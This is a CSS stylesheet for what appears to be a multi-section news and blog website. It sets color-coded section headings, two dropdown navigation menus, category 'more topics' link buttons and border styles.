.myeducationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myeducationbox  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myeducationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.myculturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myculturebox h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myculturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.mydecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mydecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mydecortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------BREAKING NEWS PAGE end---------*/





















.itemone a{color:#fc2022;}
.itemone a:hover{color:#fff; background:#fc2022;}
#cssmenu > ul >  .itemone.active >  a, #cssmenu > ul >  .itemone:hover >  a {background:#fc2022;color:#fff;}

.itemtwo a{color:#1B0C85;}
.itemtwo a:hover{color:#fff; background:#1B0C85;}
#cssmenu > ul >  .itemtwo.active >  a, #cssmenu > ul >  .itemtwo:hover >  a {background:#1B0C85;color:#fff;}

.itemthree a{color:#40a501;}
.itemthree a:hover{color:#fff; background:#40a501;}
#cssmenu > ul >  .itemthree.active >  a, #cssmenu > ul >  .itemthree:hover >  a {background:#40a501;color:#fff;}

.itemfour a{color:#339967;}
.itemfour a:hover{color:#fff; background:#339967;}
#cssmenu > ul >  .itemfour.active >  a, #cssmenu > ul >  .itemfour:hover >  a {background:#339967;color:#fff;}


.itemfive a{color:#03508C;}
.itemfive a:hover{color:#fff; background:#03508C;}
#cssmenu > ul >  .itemfive.active >  a, #cssmenu > ul >  .itemfive:hover >  a {background:#03508C;color:#fff;}

.itemsix a{color:#81007f;}
.itemsix a:hover{color:#fff; background:#81007f;}
#cssmenu > ul >  .itemsix.active >  a, #cssmenu > ul >  .itemsix:hover >  a {background:#81007f;color:#fff;}

.itemsevan a{color:#d61e98;}
.itemsevan a:hover{color:#fff; background:#d61e98;}
#cssmenu > ul >  .itemsevan.active >  a, #cssmenu > ul >  .itemsevan:hover >  a {background:#d61e98;color:#fff;}

.itemeight a{color:#B266FF;}
.itemeight a:hover{color:#fff; background:#B266FF;}
#cssmenu > ul >  .itemeight.active >  a, #cssmenu > ul >  .itemeight:hover >  a {background:#B266FF;color:#fff;}

.itemnine a{color:#066dc9;}
.itemnine a:hover{color:#fff; background:#066dc9;}
#cssmenu > ul >  .itemnine.active >  a, #cssmenu > ul >  .itemnine:hover >  a {background:#066dc9;color:#fff;}

.itemten a{color:#FE8503;}
.itemten a:hover{color:#fff; background:#FE8503;}
#cssmenu > ul >  .itemten.active >  a, #cssmenu > ul >  .itemten:hover >  a {background:#FE8503;color:#fff;}





#cssmenu ul,
#cssmenu li,
#cssmenu h2,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenu {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenu.align-center {
  text-align: center;
}
#cssmenu.align-center > ul > li {
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenu > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {

}
#cssmenu.align-right > ul > li:first-child > a,
#cssmenu.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


.yaya:hover {
 box-shadow: 5px 5px 6px #000;  border-radius:15px 15px 0 0;
}





#cssmenu .has-sub{z-index: 99;}
#cssmenu .has-sub:hover > ul{display: block;}
#cssmenu .has-sub ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FC2022;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-sub ul {left: auto;right: 0;}
#cssmenu .has-sub ul li{*margin-bottom: -1px;}
#cssmenu .has-sub ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-sub ul li:hover a{background: #FC2022;}
#cssmenu ul ul li:hover > a{color: #ffffff;}






#cssmenu .has-subtwo{z-index: 99;}
#cssmenu .has-subtwo:hover > ul{display: block;}
#cssmenu .has-subtwo ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #1B0C85;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subtwo ul {left: auto;right: 0;}
#cssmenu .has-subtwo ul li{*margin-bottom: -1px;}
#cssmenu .has-subtwo ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subtwo ul li:hover a{background:#1B0C85;}


#cssmenu .has-subthree{z-index: 99;}
#cssmenu .has-subthree:hover > ul{display: block;}
#cssmenu .has-subthree ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #40a501;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subthree ul {left: auto;right: 0;}
#cssmenu .has-subthree ul li{*margin-bottom: -1px;}
#cssmenu .has-subthree ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subthree ul li:hover a{background:#40a501;}



#cssmenu .has-subfour{z-index: 99;}
#cssmenu .has-subfour:hover > ul{display: block;}
#cssmenu .has-subfour ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #339967;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfour ul {left: auto;right: 0;}
#cssmenu .has-subfour ul li{*margin-bottom: -1px;}
#cssmenu .has-subfour ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfour ul li:hover a{background:#339967;}



#cssmenu .has-subfive{z-index: 99;}
#cssmenu .has-subfive:hover > ul{display: block;}
#cssmenu .has-subfive ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #03508C;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfive ul {left: auto;right: 0;}
#cssmenu .has-subfive ul li{*margin-bottom: -1px;}
#cssmenu .has-subfive ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfive ul li:hover a{background:#03508C;}


#cssmenu .has-subsix{z-index: 99;}
#cssmenu .has-subsix:hover > ul{display: block;}
#cssmenu .has-subsix ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #81007f;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsix ul {left: auto;right: 0;}
#cssmenu .has-subsix ul li{*margin-bottom: -1px;}
#cssmenu .has-subsix ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsix ul li:hover a{background:#81007f;}


#cssmenu .has-subsevan{z-index: 99;}
#cssmenu .has-subsevan:hover > ul{display: block;}
#cssmenu .has-subsevan ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #d61e98;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsevan ul {left: auto;right: 0;}
#cssmenu .has-subsevan ul li{*margin-bottom: -1px;}
#cssmenu .has-subsevan ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsevan ul li:hover a{background:#d61e98;}


#cssmenu .has-subeight{z-index: 99;}
#cssmenu .has-subeight:hover > ul{display: block;}
#cssmenu .has-subeight ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #B266FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subeight ul {left: auto;right: 0;}
#cssmenu .has-subeight ul li{*margin-bottom: -1px;}
#cssmenu .has-subeight ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subeight ul li:hover a{background:#B266FF;}



#cssmenu .has-subnine{z-index: 99;}
#cssmenu .has-subnine:hover > ul{display: block;}
#cssmenu .has-subnine ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #066dc9;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subnine ul {left: auto;right: 0;}
#cssmenu .has-subnine ul li{*margin-bottom: -1px;}
#cssmenu .has-subnine ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subnine ul li:hover a{background:#066dc9;}


#cssmenu .has-subten{z-index: 99;}
#cssmenu .has-subten:hover > ul{display: block;}
#cssmenu .has-subten ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE8503;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subten ul {left: auto;right: 0;}
#cssmenu .has-subten ul li{*margin-bottom: -1px;}
#cssmenu .has-subten ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subten ul li:hover a{background:#FE8503;}








.itemones a{color:#9C0000;}
.itemones a:hover{color:#fff; background:#9C0000;}
#cssmenuz > ul >  .itemones.active >  a, #cssmenuz > ul >  .itemones:hover >  a {background:#9C0000;color:#fff;}


.itemtwos a{color:#999900;}
.itemtwos a:hover{color:#fff; background:#999900;}
#cssmenuz > ul >  .itemtwos.active >  a, #cssmenuz > ul >  .itemtwos:hover >  a {background:#999900;color:#fff;}

.itemthrees a{color:#3333FF;}
.itemthrees a:hover{color:#fff; background:#3333FF;}
#cssmenuz > ul >  .itemthrees.active >  a, #cssmenuz > ul >  .itemthrees:hover >  a {background:#3333FF;color:#fff;}

.itemfours a{color:#DF214F;}
.itemfours a:hover{color:#fff; background:#DF214F;}
#cssmenuz > ul >  .itemfours.active >  a, #cssmenuz > ul >  .itemfours:hover >  a {background:#DF214F;color:#fff;}


.itemfives a{color:#10ACB0;}
.itemfives a:hover{color:#fff; background:#10ACB0;}
#cssmenuz > ul >  .itemfives.active >  a, #cssmenuz > ul >  .itemfives:hover >  a {background:#10ACB0;color:#fff;}

.itemsixs a{color:#66CC00;}
.itemsixs a:hover{color:#fff; background:#66CC00;}
#cssmenuz > ul >  .itemsixs.active >  a, #cssmenuz > ul >  .itemsixs:hover >  a {background:#66CC00;color:#fff;}

.itemsevans a{color:#FE0000;}
.itemsevans a:hover{color:#fff; background:#FE0000;}
#cssmenuz > ul >  .itemsevans.active >  a, #cssmenuz > ul >  .itemsevans:hover >  a {background:#FE0000;color:#fff;}

.itemeights a{color:#993365;}
.itemeights a:hover{color:#fff; background:#993365;}
#cssmenuz > ul >  .itemeights.active >  a, #cssmenuz > ul >  .itemeights:hover >  a {background:#993365;color:#fff;}

.itemnines a{color:#333333;}
.itemnines a:hover{color:#fff; background:#333333;}
#cssmenuz > ul >  .itemnines.active >  a, #cssmenuz > ul >  .itemnines:hover >  a {background:#333333;color:#fff;}

.itemtens a{color:#7310b0;}
.itemtens a:hover{color:#fff; background:#7310b0;}
#cssmenuz > ul >  .itemtens.active >  a, #cssmenuz > ul >  .itemtens:hover >  a {background:#7310b0;color:#fff;}

#cssmenuz ul,
#cssmenuz li,
#cssmenuz h2,
#cssmenuz a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenuz {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenuz:after,
#cssmenuz ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 22px 6px 23px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz ul {
  list-style: none;
}
#cssmenuz > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenuz.align-center {
  text-align: center;
}
#cssmenuz.align-center > ul > li {
  float: none;
}
#cssmenuz.align-center ul ul {
  text-align: left;
}
#cssmenuz.align-right > ul {
  float: right;
}
#cssmenuz.align-right ul ul {
  text-align: right;
}
#cssmenuz > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenuz > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenuz > ul > li:first-child > a {

}
#cssmenuz.align-right > ul > li:first-child > a,
#cssmenuz.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


#cssmenuz .has-subones{z-index: 1;}
#cssmenuz .has-subones:hover > ul{display: block;}
#cssmenuz .has-subones ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #9C0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subones ul {left: auto;right: 0;}
#cssmenuz .has-subones ul li{*margin-bottom: -1px;}
#cssmenuz .has-subones ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subones ul li:hover a{background:#9C0000;color: #fff;}

#cssmenuz .has-subtwos{z-index: 1;}
#cssmenuz .has-subtwos:hover > ul{display: block;}
#cssmenuz .has-subtwos ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #999900;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtwos ul {left: auto;right: 0;}
#cssmenuz .has-subtwos ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtwos ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtwos ul li:hover a{background:#999900;color: #fff;}

#cssmenuz .has-subthrees{z-index: 1;}
#cssmenuz .has-subthrees:hover > ul{display: block;}
#cssmenuz .has-subthrees ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #3333FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subthrees ul {left: auto;right: 0;}
#cssmenuz .has-subthrees ul li{*margin-bottom: -1px;}
#cssmenuz .has-subthrees ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subthrees ul li:hover a{background:#3333FF;color: #fff;}


#cssmenuz .has-subfours{z-index: 1;}
#cssmenuz .has-subfours:hover > ul{display: block;}
#cssmenuz .has-subfours ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #DF214F;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfours ul {left: auto;right: 0;}
#cssmenuz .has-subfours ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfours ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfours ul li:hover a{background:#DF214F;color: #fff;}


#cssmenuz .has-subfives{z-index: 1;}
#cssmenuz .has-subfives:hover > ul{display: block;}
#cssmenuz .has-subfives ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #10ACB0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfives ul {left: auto;right: 0;}
#cssmenuz .has-subfives ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfives ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfives ul li:hover a{background:#10ACB0;color: #fff;}

#cssmenuz .has-subsixs{z-index: 1;}
#cssmenuz .has-subsixs:hover > ul{display: block;}
#cssmenuz .has-subsixs ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #66CC00;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsixs ul {left: auto;right: 0;}
#cssmenuz .has-subsixs ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsixs ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsixs ul li:hover a{background:#66CC00;color: #fff;}


#cssmenuz .has-subsevans{z-index: 1;}
#cssmenuz .has-subsevans:hover > ul{display: block;}
#cssmenuz .has-subsevans ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsevans ul {left: auto;right: 0;}
#cssmenuz .has-subsevans ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsevans ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsevans ul li:hover a{background:#FE0000;color: #fff;}


#cssmenuz .has-subeights{z-index: 1;}
#cssmenuz .has-subeights:hover > ul{display: block;}
#cssmenuz .has-subeights ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #993365;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subeights ul {left: auto;right: 0;}
#cssmenuz .has-subeights ul li{*margin-bottom: -1px;}
#cssmenuz .has-subeights ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subeights ul li:hover a{background:#993365;color: #fff;}


#cssmenuz .has-subnines{z-index: 1;}
#cssmenuz .has-subnines:hover > ul{display: block;}
#cssmenuz .has-subnines ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #333333;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subnines ul {left: auto;right: 0;}
#cssmenuz .has-subnines ul li{*margin-bottom: -1px;}
#cssmenuz .has-subnines ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subnines ul li:hover a{background:#333333;color: #fff;}

#cssmenuz .has-subtens{z-index: 1;}
#cssmenuz .has-subtens:hover > ul{display: block;}
#cssmenuz .has-subtens ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #7310b0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtens ul {left: auto;right: 0;}
#cssmenuz .has-subtens ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtens ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtens ul li:hover a{background:#7310b0;color: #fff;}



/*----------BLOG PAGE START----------*/


.blognewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blognewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #9C0000;}
.blognewsmoretopics a:hover{background: #9C0000;color:#fff;}

.blogsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #40a501;}
.blogsportmoretopics a:hover{background: #40a501;color:#fff;}


.blogsfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogsfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.blogbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #03508C;}
.blogbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.blogstravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogstravelmoretopics  a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.blogstravelmoretopics a:hover{background: #066dc9;color:#fff;}


.blogeducationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogeducationmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #3333FF;}
.blogeducationmoretopics a:hover{background: #3333FF;color:#fff;}


.blogmediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogmediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.blogmediamoretopics a:hover{background: #999900;color:#fff;}


.blogswomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogswomenmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogswomenmoretopics a:hover{background: #d61e98;color:#fff;}


.blogsenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.blogsenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}


.blogsentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.blogsentertainmoretopics a:hover{background: #81007f;color:#fff; }


.blogsculturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsculturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #339967;}
.blogsculturemoretopics a:hover{background: #339967;color:#fff;}


.blogsdecormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsdecormoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.blogsdecormoretopics a:hover{background: #FE8503;color:#fff;}

.blogsautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.blogsautomoretopics a:hover{background: #7310b0;color:#fff;}


.blogssciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogssciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.blogssciencemoretopics a:hover{background: #10ACB0;color:#fff;}
.oorulamoretopics{padding:2px 0 8px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.oorulamoretopics a{color:#9C0000}.oorulamoretopics a:hover{color:#0c0;}

.newslamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.newslamoretopics a{color:#9C0000}.newslamoretopics a:hover{color:#0c0;}

.sportleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.sportleftamoretopics a{color:#40a501}.sportleftamoretopics a:hover{color:#0c0;}

.styleleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.styleleftmoretopics a{color:#d61e98}.styleleftmoretopics a:hover{color:#0c0;}

.businessleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.businessleftamoretopics a{color:#03508C}.businessleftamoretopics a:hover{color:#0c0;}

.travelleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.travelleftamoretopics a{color:#066dc9}.travelleftamoretopics a:hover{color:#0c0;}

.eduamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.eduamoretopics a{color:#3333FF}.eduamoretopics a:hover{color:#0c0;}

.medialeftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.medialeftmoretopics a{color:#999900}.medialeftmoretopics a:hover{color:#0c0;}

.womenleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.womenleftamoretopics a{color:#d61e98}.womenleftamoretopics a:hover{color:#0c0;}

.enleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.enleftamoretopics a{color:#66CC00}.enleftamoretopics a:hover{color:#0c0;}

.entertainmentleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.entertainmentleftamoretopics a{color:#81007f}.entertainmentleftamoretopics a:hover{color:#0c0;}

.culamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.culamoretopics a{color:#339967}.culamoretopics a:hover{color:#0c0;}

.decorleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.decorleftamoretopics a{color:#FE8503}.decorleftamoretopics a:hover{color:#0c0;}

.autoleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.autoleftmoretopics a{color:#7310b0}.autoleftmoretopics a:hover{color:#0c0;}

.scamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.scamoretopics a{color:#10ACB0}.scamoretopics a:hover{color:#0c0;}

.redborder{border:1px solid #fff;padding:2px;}
.redborder:hover{border:1px solid #fff;padding:2px;}

.greenborder{border:1px solid #2DFF2D;padding: 2px;}
.greenborder:hover{border:1px solid #40a501;padding: 2px;}

.stborder{border:1px solid #fff;padding: 2px;}
.stborder:hover{border:1px solid #fff;padding: 2px;}

.businessborder{border: 1px solid #fff;padding: 2px;}
.businessborder:hover{border: 1px solid #fff;padding: 2px;}

.violetborder{border: 1px solid #fff;padding: 2px;}
.violetborder:hover{border: 1px solid #fff;padding: 2px;}

.educationborder{border: 1px solid #fff;padding: 2px;}
.educationborder:hover{border: 1px solid #fff;padding: 2px;}

.mediaborder{border: 1px solid #fff;padding: 2px;}
.mediaborder:hover{border: 1px solid #fff;padding: 2px;}

.womensborder{border: 1px solid #fff;padding: 2px;}
.womensborder:hover{border: 1px solid #fff;padding: 2px;}

.environmentborder{border: 1px solid #fff;padding: 2px;}
.environmentborder:hover{border: 1px solid #66CC00;padding: 2px;}

.entertainmentborder{border: 1px solid #fff;padding: 2px;}
.entertainmentborder:hover{border: 1px solid #fff;padding: 2px;}

.cultureborder{border: 1px solid #fff;padding: 2px;}
.cultureborder:hover{border: 1px solid #fff;padding: 2px;}

.decorborder{border: 1px solid #fff;padding: 2px;}
.decorborder:hover{border: 1px solid #fff;padding: 2px;}

.carsborder{border: 1px solid #fff; padding: 2px;}
.carsborder:hover{border: 1px solid #fff; padding: 2px;}

.ariviyalborder{border: 1px solid #fff;padding:2px;}
